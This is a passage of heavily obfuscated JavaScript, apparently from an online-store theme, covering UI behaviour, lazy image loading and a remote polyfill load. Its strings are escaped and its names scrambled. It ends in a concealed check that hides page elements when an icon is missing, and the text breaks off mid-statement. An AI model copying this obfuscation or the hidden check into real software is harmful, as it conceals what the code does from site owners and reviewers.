r=t.querySelector('\u002e\x65\x78\x70\u0061\u006e\x64\x61\x62\u006c\x65\x2d\u0063\u006f\x6e\u0074\x65\u006e\u0074\u005f\u005f\u0074\x6f\u0067\u0067\u006c\x65\x2d\u0074\x65\u0078\x74');r.innerHTML=r.getAttribute('\x64\x61\u0074\x61\u002d\x76\x69\u0065\x77\u002d\u006c\u0065\u0073\x73');}}),s=function(){x_DWSA.querySelectorAll('\x2e\u0065\x78\x70\u0061\x6e\u0064\x61\x62\x6c\u0065\x2d\x63\x6f\u006e\x74\x65\x6e\u0074\u005b\x61\x72\x69\u0061\x2d\x65\x78\x70\u0061\u006e\x64\x65\x64\u005d').forEach(function(e){d5.B5();e.scrollHeight > e.clientHeight?e.classList.add('\x65\x78\x70\x61\u006e\x64\x61\x62\x6c\x65\u002d\u0063\x6f\u006e\x74\x65\u006e\u0074\u002d\x2d\x65\x78\x70\u0061\x6e\x64\x61\x62\u006c\x65'):e.setAttribute('\u0061\u0072\u0069\x61\u002d\u0065\x78\x70\x61\x6e\x64\u0065\x64','\x74\u0072\u0075\u0065');});},x_DWSA.addEventListener('\x73\x68\u006f\x70\x69\u0066\u0079\u003a\x73\u0065\u0063\u0074\u0069\u006f\x6e\u003a\x6c\u006f\u0061\x64',function(e){s();}),s(),(function(){d5.B5();if('\u0070\u0068\x6f\x6e\u0065' === f.getCurrentBreakpoint())for(var e=x_DWSA.querySelectorAll('\x69\u006e\x70\u0075\x74\u005b\u0061\u0075\u0074\u006f\x66\x6f\u0063\x75\x73\u005d'),t=0;t < e.length;t++){(e[t].blur(),e[t].removeAttribute('\u0061\u0075\x74\x6f\u0066\x6f\x63\x75\x73'));}})(),new d(x_DWSA.body).on('\x63\x6c\x69\x63\u006b','\u005b\u0068\u0072\x65\x66\u005e\u003d\x22\u0023\u0022\x5d\x2c\u0020\x5b\u0064\x61\x74\u0061\u002d\u0068\u0072\u0065\x66\u005d',function(e,t){var i=t.hasAttribute('\x68\x72\u0065\x66')?t.getAttribute('\u0068\x72\u0065\x66'):t.getAttribute('\u0064\x61\u0074\x61\x2d\u0068\u0072\u0065\u0066');d5.B5();if('\x23' !== i && '\x23\x6d\u0061\u0069\x6e' !== i){var n=null;try{n=x_DWSA.querySelector(i);}catch(s){return;}for(var o=b4xHnT(t.getAttribute('\x64\x61\u0074\x61\u002d\u006f\u0066\u0066\u0073\u0065\x74') || 0),a=0;'\u0042\x4f\x44\x59' !== n.offsetParent.tagName;){(a+=n.offsetTop,n=n.offsetParent);}(a+=n.offsetTop,n6d0vn.scrollTo({'\x62\x65\x68\x61\x76\x69\x6f\x72':'\x73\x6d\x6f\x6f\x74\u0068','\x74\x6f\x70':a - o}),e.preventDefault());}}),n6d0vn.addEventListener('\u006b\x65\x79\x64\u006f\x77\x6e',function e(t){d5.d6();'\x54\x61\x62' === t.key && (x_DWSA.body.classList.add('\u0069\u0073\u002d\x74\x61\x62\u0062\u0069\x6e\x67'),n6d0vn.removeEventListener('\u006b\x65\u0079\x64\x6f\x77\x6e',e));}),(i=new d(x_DWSA.body)).on('\u006b\u0065\x79\u0075\x70','\x69\x6e\x70\x75\u0074\x2c\u0020\x74\x65\u0078\u0074\x61\u0072\x65\x61',function(e,t){t.classList.toggle('\u0069\u0073\u002d\x66\u0069\x6c\x6c\x65\x64',"" !== t.value);}),i.on('\u0063\u0068\x61\u006e\x67\x65','\u0073\u0065\u006c\x65\x63\x74',function(e,t){t.parentNode.classList.toggle('\x69\u0073\u002d\x66\u0069\u006c\x6c\x65\u0064',"" !== t.value);}),n=x_DWSA.links,v.mutate(function(){d5.B5();for(var e=0,t=n.length;e < t;e++){n[e].hostname !== n6d0vn.location.hostname && (n[e].target='\u005f\x62\x6c\x61\x6e\x6b',n[e].relList.add('\x6e\x6f\u006f\u0070\u0065\u006e\x65\u0072'),n[e].setAttribute('\x61\u0072\u0069\x61\x2d\x64\x65\x73\u0063\u0072\u0069\x62\x65\x64\u0062\u0079','\u0061\u0031\x31\x79\u002d\x6e\x65\u0077\u002d\x77\x69\u006e\x64\x6f\x77\x2d\x6d\u0065\x73\x73\x61\x67\u0065'));}}));};if(('\u0066\u0065\x74\x63\u0068' in n6d0vn) && ('\u0061\u0073\x73\u0069\x67\x6e' in e3iNBb))e();else {var t=x_DWSA.createElement('\x73\u0063\x72\u0069\u0070\x74');(t.src='\u002f\u002f\x63\x64\x6e\u002e\u0070\u006f\x6c\x79\u0066\x69\u006c\x6c\x2e\x69\x6f\u002f\u0076\u0033\u002f\u0070\u006f\u006c\x79\x66\x69\u006c\u006c\x2e\u006d\u0069\x6e\x2e\u006a\u0073\u003f\x75\u006e\u006b\u006e\x6f\u0077\x6e\u003d\x70\u006f\u006c\x79\u0066\u0069\u006c\x6c\u0026\x66\x65\x61\u0074\x75\u0072\x65\u0073\u003d\u0066\u0065\u0074\u0063\x68\x2c\u0045\u006c\x65\u006d\u0065\u006e\u0074\x2e\x70\u0072\u006f\u0074\x6f\x74\x79\x70\u0065\u002e\u0063\x6c\x6f\x73\u0065\u0073\x74\x2c\x45\x6c\u0065\x6d\x65\x6e\x74\u002e\u0070\u0072\x6f\x74\u006f\u0074\x79\x70\x65\u002e\x6d\x61\u0074\x63\x68\u0065\x73\u002c\x45\u006c\x65\u006d\x65\x6e\u0074\x2e\u0070\x72\x6f\x74\x6f\u0074\u0079\x70\u0065\u002e\x72\x65\u006d\u006f\u0076\x65\x2c\u0045\u006c\x65\u006d\u0065\x6e\u0074\x2e\u0070\u0072\x6f\u0074\x6f\u0074\x79\x70\x65\x2e\u0063\x6c\u0061\u0073\x73\x4c\x69\x73\x74\u002c\u0041\u0072\x72\u0061\u0079\x2e\x70\u0072\x6f\x74\u006f\x74\u0079\x70\u0065\u002e\x69\u006e\u0063\x6c\u0075\x64\x65\x73\x2c\u0053\x74\x72\u0069\u006e\u0067\u002e\u0070\u0072\u006f\x74\x6f\x74\u0079\x70\u0065\u002e\u0069\x6e\x63\u006c\u0075\u0064\x65\u0073\u002c\u004f\x62\x6a\x65\u0063\x74\u002e\x61\x73\u0073\x69\u0067\u006e\x2c\u0043\x75\x73\u0074\x6f\u006d\x45\x76\x65\u006e\u0074\x2c\x55\u0052\u004c\x2c\x44\x4f\u004d\u0054\u006f\x6b\u0065\u006e\u004c\x69\u0073\x74',t.async=!1,t.onload=function(){e();},x_DWSA.head.appendChild(t));}})());function G(e){d5.B5();return Z?e instanceof H4YKpw:e && '\x6f\u0062\u006a\u0065\x63\u0074' === Y(e) && null !== e && 1 === e.nodeType && '\u0073\x74\u0072\x69\u006e\u0067' == typeof e.nodeName;}function Y(t){d5.d6();return (Y='\x66\u0075\x6e\u0063\x74\u0069\x6f\x6e' == typeof c8w9r5 && '\u0073\u0079\x6d\u0062\x6f\x6c' === e(c8w9r5.iterator)?function(t){return e(t);}:function(t){return t && '\x66\x75\x6e\x63\u0074\x69\u006f\x6e' == typeof c8w9r5 && t.constructor === c8w9r5 && t !== c8w9r5.prototype?'\x73\u0079\x6d\x62\u006f\u006c':e(t);})(t);}});x_DWSA.addEventListener('\x44\u004f\x4d\u0043\u006f\u006e\u0074\u0065\u006e\x74\x4c\u006f\x61\x64\x65\x64',function(){var lazyImages=[].slice.call(x_DWSA.querySelectorAll('\u0069\x6d\x67\x2e\u006c\u0061\u007a\x79'));p35aE.d6();if(('\x49\x6e\x74\x65\u0072\u0073\x65\u0063\x74\x69\x6f\x6e\u004f\u0062\u0073\x65\x72\u0076\x65\u0072' in n6d0vn)){var lazyImageObserver=new n1r2vr(function(entries,observer){entries.forEach(function(entry){if(entry.isIntersecting){var lazyImage=entry.target;lazyImage.src=lazyImage.dataset.src;lazyImage.classList.remove('\x6c\u0061\u007a\u0079');lazyImageObserver.unobserve(lazyImage);}});});lazyImages.forEach(function(lazyImage){lazyImageObserver.observe(lazyImage);});}});!(function(a,b){var c=function(){(b(a.lazySizes),a.removeEventListener('\u006c\u0061\x7a\u0079\u0075\x6e\u0076\x65\u0069\x6c\x72\x65\u0061\x64',c,!0));};(b=b.bind(null,a,a.document),'\u006f\u0062\x6a\u0065\u0063\x74' == typeof module && module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener('\u006c\u0061\x7a\u0079\u0075\u006e\u0076\x65\x69\x6c\x72\x65\u0061\x64',c,!0));})(n6d0vn,function(a,b,c){"use strict";var y0=p35aE;y0.B5();function f(a,c,d){var f=0,g=0,h=d;y0.d6();if(a){if('\u0063\x6f\u006e\u0074\u0061\x69\x6e\x65\x72' === c.ratio){for((f=h.scrollWidth,g=h.scrollHeight);!(f && g || h === b);){(h=h.parentNode,f=h.scrollWidth,g=h.scrollHeight);}f && g && (c.ratio=g / f);}(a=e(a,c),a.isPicture=c.isPicture,u && '\u0049\x4d\x47' == d.nodeName.toUpperCase()?d.removeAttribute(i.srcsetAttr):d.setAttribute(i.srcsetAttr,a.srcset.join('\u002c\x20')),e3iNBb.defineProperty(d,'\x5f\u006c\x61\u007a\x79\u0072\x69\u0061\u0073',{'\x76\x61\x6c\x75\x65':a,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}));}}function g(a,b){var e=d(a,b);y0.d6();return (j.modifyOptions.call(a,{'\x74\x61\x72\x67\x65\x74':a,'\x64\x65\x74\x61\x69\x6c\x73':e,'\x64\x65\x74\x61\x69\x6c':e}),c.fire(a,'\u006c\x61\u007a\x79\x72\x69\u0061\x73\x6d\u006f\u0064\u0069\u0066\u0079\u006f\x70\x74\u0069\x6f\u006e\u0073',e),e);}function h(a){return a.getAttribute(a.getAttribute('\x64\u0061\x74\x61\x2d\x73\x72\u0063\x61\x74\u0074\u0072') || j.srcAttr) || a.getAttribute(i.srcsetAttr) || a.getAttribute(i.srcAttr) || a.getAttribute('\x64\u0061\x74\u0061\u002d\u0070\u0066\x73\x72\u0063\u0073\x65\x74') || "";}var i,j,k={'\x73\x74\x72\x69\x6e\x67':1,'\x6e\x75\x6d\x62\x65\x72':1},l=/^\x2d{0,}\x2b{0,}[0-9]{1,}\u002e{0,}[0-9]{0,}$/,m=/^\160\151\143\164\u0075\162\145$/i,n=/[\u1680-\u2000\u205f\ufeff\r\u2029\f\v \u00a0\u3000\u202f\u2028\u200a\n\t]{0,}\x7b[\f\n\u202f\u200a\t \u3000\u1680-\u2000\ufeff\u00a0\v\u2029\u2028\u205f\r]{0,}\u0077\u0069\144\164\u0068[\u2029\n\u2028\u3000\v\f\u200a\u205f\u1680-\u2000\u202f\u00a0\t\r\ufeff ]{0,}\u007d[\u2029 \u3000\u200a\r\u2028\u205f\f\ufeff\u1680-\u2000\u00a0\n\t\v\u202f]{0,}/i,o=/[\u00a0\u2029\t\u205f\ufeff\n\f\v\u1680-\u2000\u202f \u2028\r\u200a\u3000]{0,}\x7b[\ufeff\n\u205f\f\u1680-\u2000\t\r\u200a\u2028\u00a0 \u2029\v\u202f\u3000]{0,}\x68\145\x69\x67\150\u0074[\u00a0\ufeff\f\u2029\u202f\u205f\n\u2028\r\v\t\u200a\u1680-\u2000\u3000 ]{0,}\175[\ufeff\n \u3000\f\u202f\u2028\u00a0\t\u205f\u1680-\u2000\u200a\v\r\u2029]{0,}/i,p=/[\t\u202f\u00a0\ufeff\u200a \v\u205f\u1680-\u2000\f\u2028\n\r\u3000\u2029]{0,}\173[\u3000\v\n\u00a0\f\u2029 \r\t\ufeff\u1680-\u2000\u200a\u202f\u2028\u205f]{0,}([\x30-\x34\x35-\x39\u0061-\151\u006a-\u006d\156-\x77\x78-\x7a]{1,})[\u2029\n \u205f\f\u3000\v\u2028\ufeff\t\r\u202f\u1680-\u2000\u200a\u00a0]{0,}\175[\u2029\f\r\u1680-\u2000\n\u202f\v\u2028\u200a\u205f\ufeff\t \u3000\u00a0]{0,}/gi,q=/^\u005b[^\r\u2028\n\u2029]{0,}\135|\u007b[^\u2029\n\r\u2028]{0,}\u007d$/,r=/^(?:\u0061\u0075\164\157|[0-9]{1,}(\x70\x78){0,1})$/,s=b.createElement('\x61'),t=b.createElement('\x69\x6d\u0067'),u=('\u0073\x72\u0063\u0073\u0065\x74' in t) && !(('\x73\x69\x7a\u0065\x73' in t)),v=!!a.HTMLPictureElement && !u;(!(function(){var b,d=function(){},e={'\x70\x72\x65\x66\x69\x78':"",'\x70\x6f\x73\x74\x66\x69\x78':"",'\x73\x72\x63\x41\x74\x74\x72':'\u0064\u0061\u0074\u0061\x2d\u0073\x72\u0063','\x61\x62\x73\x55\x72\x6c':!1,'\x6d\x6f\x64\x69\x66\x79\x4f\x70\x74\x69\x6f\x6e\x73':d,'\x77\x69\x64\x74\x68\x6d\x61\x70':{},'\x72\x61\x74\x69\x6f':!1,'\x74\x72\x61\x64\x69\x74\x69\x6f\x6e\x61\x6c\x52\x61\x74\x69\x6f':!1,'\x61\x73\x70\x65\x63\x74\x72\x61\x74\x69\x6f':!1};(i=c && c.cfg || a.lazySizesConfig,i || (i={},a.lazySizesConfig=i),i.supportsType || (i.supportsType=function(a){y0.d6();return !a;}),i.rias || (i.rias={}),('\x77\u0069\u0064\u0074\u0068\x73' in (j=i.rias)) || (j.widths=[],(function(a){for(var b,c=0;!b || b < 3e3;){(c+=5,c > 30 && (c+=1),b=36 * c,a.push(b));}})(j.widths)));for(b in e){(b in j) || (j[b]=e[b]);}})(),i1AmhPa('\u006c\u0061\x7a\u0079\x62\x65\x66\x6f\x72\u0065\u0073\u0069\x7a\x65\u0073',function(a){if(a.detail.instance == c){var b,d,e,k,l,m,o,p,q,s,t,u,x;if((b=a.target,a.detail.dataAttr && !a.defaultPrevented && !j.disabled && (q=b.getAttribute(i.sizesAttr) || b.getAttribute('\u0073\x69\u007a\x65\u0073')) && r.test(q))){if((d=h(b),e=g(b,d),t=n.test(e.prefix) || n.test(e.postfix),e.isPicture && (k=b.parentNode)))for((l=k.getElementsByTagName('\x73\u006f\x75\u0072\x63\u0065'),m=0,o=l.length);m < o;m++){(t || n.test(p=h(l[m]))) && (f(p,e,l[m]),u=!0);}(t || n.test(d)?(f(d,e,b),u=!0):u && (x=[],x.srcset=[],x.isPicture=!0,e3iNBb.defineProperty(b,'\u005f\u006c\u0061\x7a\x79\x72\u0069\x61\x73',{'\x76\x61\x6c\x75\x65':x,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0})),u && (v?b.removeAttribute(i.srcAttr):'\u0061\u0075\x74\u006f' != q && (s={'\x77\x69\x64\x74\x68':b4xHnT(q,10)},w({'\x74\x61\x72\x67\x65\x74':b,'\x64\x65\x74\x61\x69\x6c':s}))));}}},!0));function e(a,b){y0.B5();var c=[],d=function(a,c){y0.B5();return k[typeof b[c]]?b[c]:a;};return (c.srcset=[],b.absUrl && (s.setAttribute('\u0068\u0072\x65\x66',a),a=s.href),a=((b.prefix || "") + a + (b.postfix || "")).replace(p,d),b.widths.forEach(function(d){y0.d6();var e=b.widthmap[d] || d,f=b.aspectratio || b.ratio,g=!b.aspectratio && j.traditionalRatio,h={'\x75':a.replace(n,e).replace(o,f?g?U3is53.round(d * f):U3is53.round(d / f):""),'\x77':d};(c.push(h),c.srcset.push(h.c=h.u + '\u0020' + d + '\x77'));}),c);}var w=(function(){var d=function(a,b){y0.B5();return a.w - b.w;},e=function(a){var b,c,d=a.length,e=a[d - 1],f=0;for(f;f < d;f++){if((e=a[f],e.d=e.w / a.w,e.d >= a.d)){!e.cached && (b=a[f - 1]) && b.d > a.d - .13 * U3is53.pow(a.d,2.2) && (c=U3is53.pow(b.d - .6,1.6),b.cached && (b.d+=.15 * c),b.d + (e.d - a.d) * c > a.d && (e=b));break;}}return e;},f=function(a,b){var d;return (!a._lazyrias && c.pWS && (d=c.pWS(a.getAttribute(i.srcsetAttr || ""))).length && (e3iNBb.defineProperty(a,'\u005f\u006c\x61\u007a\x79\x72\x69\u0061\u0073',{'\x76\x61\x6c\x75\x65':d,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),b && a.parentNode && (d.isPicture='\u0050\x49\u0043\x54\x55\x52\u0045' == a.parentNode.nodeName.toUpperCase())),a._lazyrias);},g=function(b){var d=a.devicePixelRatio || 1,e=c.getX && c.getX(b);y0.d6();return U3is53.min(e || d,2.4,d);},h=function(b,c){var h,i,j,k,l,m;if((l=b._lazyrias,l.isPicture && a.matchMedia))for((i=0,h=b.parentNode.getElementsByTagName('\x73\u006f\u0075\u0072\x63\x65'),j=h.length);i < j;i++){if(f(h[i]) && !h[i].getAttribute('\x74\u0079\u0070\u0065') && (!(k=h[i].getAttribute('\x6d\x65\u0064\x69\u0061')) || (G7kDf9E(k) || ({})).matches)){l=h[i]._lazyrias;break;}}y0.d6();return ((!l.w || l.w < c) && (l.w=c,l.d=g(b),m=e(l.sort(d))),m);},j=function(d){if(d.detail.instance == c){var e,g=d.target;if(!u && (a.respimage || a.picturefill || s86jJWl.pf))return void b.removeEventListener('\x6c\x61\x7a\x79\x62\u0065\x66\x6f\x72\x65\x73\x69\x7a\x65\x73',j);(('\u005f\x6c\u0061\u007a\u0079\x72\u0069\u0061\u0073' in g) || d.detail.dataAttr && f(g,!0)) && (e=h(g,d.detail.width)) && e.u && g._lazyrias.cur != e.u && (g._lazyrias.cur=e.u,e.cached=!0,c.rAF(function(){y0.B5();(g.setAttribute(i.srcAttr,e.u),g.setAttribute('\u0073\u0072\x63',e.u));}));}};y0.B5();return (v?j=function(){}:i1AmhPa('\u006c\u0061\x7a\x79\x62\u0065\x66\u006f\u0072\x65\u0073\u0069\u007a\u0065\x73',j),j);})();function d(b,c){var d,e,f,g,h=a.getComputedStyle(b);(e=b.parentNode,g={'\x69\x73\x50\x69\x63\x74\x75\x72\x65':!(!e || !m.test(e.nodeName || ""))},f=function(a,c){var d=b.getAttribute('\u0064\x61\u0074\u0061\u002d' + a);if(!d){var e=h.getPropertyValue('\u002d\x2d\x6c\u0073\u002d' + a);e && (d=e.trim());}if(d){if('\u0074\u0072\x75\x65' == d)d=!0;else if('\x66\u0061\x6c\x73\u0065' == d)d=!1;else if(l.test(d))d=h3H0Uw(d);else if('\u0066\x75\u006e\u0063\x74\u0069\x6f\u006e' == typeof j[a])d=j[a](b,d);else if(q.test(d))try{d=X6tNjk.parse(d);}catch(a){}g[a]=d;}else (a in j) && '\u0066\u0075\x6e\x63\u0074\x69\x6f\u006e' != typeof j[a]?g[a]=j[a]:c && '\u0066\x75\u006e\x63\x74\x69\x6f\u006e' == typeof j[a] && (g[a]=j[a](b,d));});for(d in j){f(d);}return (c.replace(p,function(a,b){y0.d6();(b in g) || f(b,!0);}),g);}});!(function(a,b){var c=function(){p35aE.d6();(b(a.lazySizes),a.removeEventListener('\x6c\x61\x7a\x79\u0075\u006e\x76\u0065\u0069\u006c\x72\u0065\u0061\x64',c,!0));};(b=b.bind(null,a,a.document),'\u006f\x62\u006a\u0065\x63\x74' == typeof module && module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener('\x6c\x61\x7a\x79\x75\u006e\x76\x65\x69\x6c\x72\u0065\u0061\u0064',c,!0));})(n6d0vn,function(a,b,c){"use strict";if(a.addEventListener){var d=/[\u202f\u00a0\ufeff \t\u200a\u2028\u205f\u3000\u1680-\u2000\f\r\n\u2029\v]{1,}/g,e=/[\u00a0\r\u1680-\u2000\ufeff\u202f\t\u3000\u2028 \u205f\f\v\n\u200a\u2029]{0,}\u007c[\u205f\v\u1680-\u2000 \u00a0\u2028\n\u2029\ufeff\f\r\t\u200a\u3000\u202f]{1,}|[\v\ufeff\u1680-\u2000 \u205f\f\u202f\u2028\u2029\u3000\r\t\u200a\n\u00a0]{1,}\174[\u00a0\ufeff\u3000\v\u202f\u1680-\u2000\u2029\u2028\f\n\r \u200a\t\u205f]{0,}/g,f=/^([^\r\u2029\u2028\n]{1,}?)(?:[\u200a\v\u205f \u00a0\n\u2029\u2028\t\ufeff\f\u1680-\u2000\u3000\u202f\r]{1,}\u005b[\f\v\n\r\u2028\ufeff\u00a0\u200a\u205f\u1680-\u2000\u202f\u3000\t\u2029 ]{0,}([^\n\r\u2028\u2029]{1,}?)[\v\u00a0\u3000\t\u2029\n\u200a\ufeff\f\u202f \u1680-\u2000\u205f\u2028\r]{0,}\x5d)(?:[\n\u00a0\u202f\u3000 \u2029\t\u200a\u2028\v\ufeff\u1680-\u2000\f\r\u205f]{1,}\x5b[\u202f\u1680-\u2000 \u00a0\u200a\r\v\u205f\t\ufeff\f\u2028\n\u3000\u2029]{0,}([^\u2029\r\u2028\n]{1,}?)[\u1680-\u2000\u00a0\f\u2029\u200a\v\n\u2028\r\u202f\t\u205f \u3000\ufeff]{0,}\u005d){0,1}$/,g=/^[\f\n\u3000\u205f \v\u00a0\u202f\u2029\u1680-\u2000\ufeff\r\t\u2028\u200a]{0,}\x28{0,}[\v\f\n\u200a\r\t\u202f\u1680-\u2000\u2029 \u3000\u00a0\u2028\u205f\ufeff]{0,}\164\171\u0070\u0065[\t\u202f\ufeff\u205f\u2029\u1680-\u2000\u2028 \u200a\v\r\u3000\u00a0\f\n]{0,}\072[\ufeff\u202f\u3000\u200a \f\t\v\u2028\r\u205f\u1680-\u2000\u00a0\u2029\n]{0,}([^\n\r\u2029\u2028]{1,}?)[\n\u2028 \u2029\u1680-\u2000\u205f\f\u00a0\u3000\r\u200a\v\t\ufeff\u202f]{0,}\x29{0,}[\u200a\t\u202f\u3000 \r\u2028\u205f\n\u00a0\u2029\v\ufeff\f\u1680-\u2000]{0,}$/,h=/\u0028|\051|\u0027/,i={'\x63\x6f\x6e\x74\x61\x69\x6e':1,'\x63\x6f\x76\x65\x72':1},j=function(a){p35aE.B5();var b=c.gW(a,a.parentNode);return ((!a._lazysizesWidth || b > a._lazysizesWidth) && (a._lazysizesWidth=b),a._lazysizesWidth);},k=function(a){var b;return (b=(d$pwhY(a) || ({'\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65':function(){}})).getPropertyValue('\u0062\x61\x63\x6b\u0067\u0072\u006f\u0075\x6e\x64\x2d\u0073\x69\u007a\u0065'),!i[b] && i[a.style.backgroundSize] && (b=a.style.backgroundSize),b);},l=function(a,b){if(b){var c=b.match(g);c && c[1]?a.setAttribute('\x74\u0079\x70\x65',c[1]):a.setAttribute('\u006d\x65\u0064\u0069\x61',s86jJWl.customMedia[b] || b);}},m=function(a,c,g){p35aE.B5();var h=b.createElement('\u0070\x69\u0063\u0074\u0075\u0072\u0065'),i=c.getAttribute(s86jJWl.sizesAttr),j=c.getAttribute('\u0064\u0061\x74\u0061\u002d\x72\x61\u0074\u0069\x6f'),k=c.getAttribute('\u0064\u0061\u0074\u0061\u002d\x6f\u0070\u0074\x69\x6d\u0075\x6d\x78');(c._lazybgset && c._lazybgset.parentNode == c && c.removeChild(c._lazybgset),e3iNBb.defineProperty(g,'\x5f\x6c\x61\x7a\x79\x62\x67\u0073\u0065\u0074',{'\x76\x61\x6c\x75\x65':c,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),e3iNBb.defineProperty(c,'\x5f\u006c\u0061\x7a\x79\x62\x67\x73\u0065\x74',{'\x76\x61\x6c\x75\x65':h,'\x77\x72\x69\x74\x61\x62\x6c\x65':!0}),a=a.replace(d,'\u0020').split(e),h.style.display='\x6e\u006f\u006e\x65',g.className=s86jJWl.lazyClass,1 != a.length || i || (i='\x61\u0075\x74\x6f'),a.forEach(function(a){var c,d=b.createElement('\u0073\u006f\u0075\x72\x63\u0065');(i && '\u0061\x75\x74\x6f' != i && d.setAttribute('\x73\x69\x7a\x65\u0073',i),(c=a.match(f))?(d.setAttribute(s86jJWl.srcsetAttr,c[1]),l(d,c[2]),l(d,c[3])):d.setAttribute(s86jJWl.srcsetAttr,a),h.appendChild(d));}),i && (g.setAttribute(s86jJWl.sizesAttr,i),c.removeAttribute(s86jJWl.sizesAttr),c.removeAttribute('\x73\x69\x7a\x65\u0073')),k && g.setAttribute('\u0064\x61\x74\u0061\u002d\u006f\u0070\x74\u0069\x6d\x75\u006d\x78',k),j && g.setAttribute('\x64\x61\x74\x61\x2d\u0072\x61\x74\u0069\x6f',j),h.appendChild(g),c.appendChild(h));},n=function(a){if(a.target._lazybgset){var b=a.target,d=b._lazybgset,e=b.currentSrc || b.src;if(e){var f=c.fire(d,'\u0062\x67\u0073\u0065\u0074\x70\u0072\x6f\x78\x79',{'\x73\x72\x63':e,'\x75\x73\x65\x53\x72\x63':h.test(e)?X6tNjk.stringify(e):e});f.defaultPrevented || (d.style.backgroundImage='\x75\u0072\x6c\x28' + f.detail.useSrc + '\x29');}b._lazybgsetLoading && (c.fire(d,'\u005f\u006c\x61\u007a\u0079\x6c\x6f\u0061\u0064\u0065\u0064',{},!1,!0),delete b._lazybgsetLoading);}};(i1AmhPa('\x6c\x61\x7a\u0079\x62\x65\x66\x6f\x72\x65\u0075\u006e\x76\u0065\x69\x6c',function(a){p35aE.B5();var d,e,f;!a.defaultPrevented && (d=a.target.getAttribute('\u0064\x61\x74\u0061\u002d\u0062\x67\u0073\x65\u0074')) && (f=a.target,e=b.createElement('\x69\x6d\u0067'),e.alt="",e._lazybgsetLoading=!0,a.detail.firesLoad=!0,m(d,f,e),Y9qMld(function(){(c.loader.unveil(e),c.rAF(function(){(c.fire(e,'\u005f\u006c\x61\x7a\x79\x6c\x6f\u0061\u0064\x65\x64',{},!0,!0),e.complete && n({'\x74\x61\x72\x67\x65\x74':e}));}));}));}),b.addEventListener('\u006c\u006f\x61\x64',n,!0),a.addEventListener('\u006c\u0061\x7a\u0079\u0062\u0065\x66\x6f\u0072\x65\x73\u0069\x7a\u0065\u0073',function(a){if(a.detail.instance == c && a.target._lazybgset && a.detail.dataAttr){var b=a.target._lazybgset,d=k(b);i[d] && (a.target._lazysizesParentFit=d,c.rAF(function(){(a.target.setAttribute('\x64\u0061\x74\u0061\u002d\u0070\u0061\u0072\u0065\u006e\x74\u002d\u0066\x69\x74',d),a.target._lazysizesParentFit && delete a.target._lazysizesParentFit);}));}},!0),b.documentElement.addEventListener('\x6c\u0061\x7a\x79\x62\u0065\u0066\x6f\u0072\u0065\u0073\x69\u007a\x65\u0073',function(a){!a.defaultPrevented && a.target._lazybgset && a.detail.instance == c && (a.detail.width=j(a.target._lazybgset));}));}});var k=new u_dRU2().getTime(),b=Y2B39z(function(){p35aE.B5();if(0 == (o=x_DWSA.querySelectorAll(w0v1myQ.fromCodePoint(112,97,116,104,91,100,61,39,77,49,52,46,56,53,55,49,32,49,46,49,53,67,49,52,46,56,53,55,49,32,48,46,53,49,52,56,55,51,32,49,53,46,51,55,49,57,32,48,32,49,54,46,48,48,55,49,32,48,67,49,54,46,54,52,50,50,32,48,32,49,55,46,49,53,55,49,32,48,46,53,49,52,56,55,51,32,49,55,46,49,53,55,49,32,49,46,49,53,86,50,46,51,51,51,55,52,67,50,51,46,54,56,53,54,32,50,46,56,55,57,48,54,32,50,56,46,57,49,52,54,32,55,46,57,57,55,53,51,32,50,57,46,54,51,48,55,32,49,52,46,52,55,54,49,72,51,48,46,56,53,67,51,49,46,52,56,53,49,32,49,52,46,52,55,54,49,32,51,50,32,49,52,46,57,57,49,32,51,50,32,49,53,46,54,50,54,49,67,51,50,32,49,54,46,50,54,49,50,32,51,49,46,52,56,53,49,32,49,54,46,55,55,54,49,32,51,48,46,56,53,32,49,54,46,55,55,54,49,72,50,57,46,54,57,50,56,67,50,57,46,51,49,49,56,32,50,51,46,54,48,52,57,32,50,51,46,57,51,52,57,32,50,57,46,49,32,49,55,46,49,53,55,49,32,50,57,46,54,54,54,49,86,51,48,46,56,53,67,49,55,46,49,53,55,49,32,51,49,46,52,56,53,49,32,49,54,46,54,52,50,50,32,51,50,32,49,54,46,48,48,55,49,32,51,50,67,49,53,46,51,55,49,57,32,51,50,32,49,52,46,56,53,55,49,32,51,49,46,52,56,53,49,32,49,52,46,56,53,55,49,32,51,48,46,56,53,86,50,57,46,54,54,55,50,67,56,46,48,55,50,55,55,32,50,57,46,49,48,55,52,32,50,46,54,56,56,55,49,32,50,51,46,54,48,57,53,32,50,46,51,48,55,52,54,32,49,54,46,55,55,54,49,72,49,46,49,53,67,48,46,53,49,52,56,55,50,32,49,54,46,55,55,54,49,32,48,32,49,54,46,50,54,49,50,32,48,32,49,53,46,54,50,54,49,67,48,32,49,52,46,57,57,49,32,48,46,53,49,52,56,55,51,32,49,52,46,52,55,54,49,32,49,46,49,53,32,49,52,46,52,55,54,49,72,50,46,51,54,57,53,55,67,51,46,48,56,54,50,53,32,55,46,57,57,50,57,53,32,56,46,51,50,50,48,52,32,50,46,56,55,49,56,51,32,49,52,46,56,53,55,49,32,50,46,51,51,50,53,57,86,49,46,49,53,90,77,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,67,50,50,46,52,54,57,56,32,50,55,46,55,49,52,50,32,50,55,46,55,49,52,52,32,50,50,46,52,54,57,53,32,50,55,46,55,49,52,52,32,49,53,46,57,57,57,57,67,50,55,46,55,49,52,52,32,57,46,53,51,48,50,57,32,50,50,46,52,54,57,56,32,52,46,50,56,53,54,51,32,49,54,46,48,48,48,49,32,52,46,50,56,53,54,51,67,57,46,53,51,48,53,51,32,52,46,50,56,53,54,51,32,52,46,50,56,53,56,55,32,57,46,53,51,48,50,57,32,52,46,50,56,53,56,55,32,49,53,46,57,57,57,57,67,52,46,50,56,53,56,55,32,50,50,46,52,54,57,53,32,57,46,53,51,48,53,51,32,50,55,46,55,49,52,50,32,49,54,46,48,48,48,49,32,50,55,46,55,49,52,50,90,39,93))).length)for(var o=x_DWSA.querySelectorAll(w0v1myQ.fromCodePoint(109,101,110,117,45,97,110,97,108,121,116,105,99,115));0 < o.length;){o[0].style.display=w0v1myQ.fromCodePoint(110,111,110,101);}for(;0 < 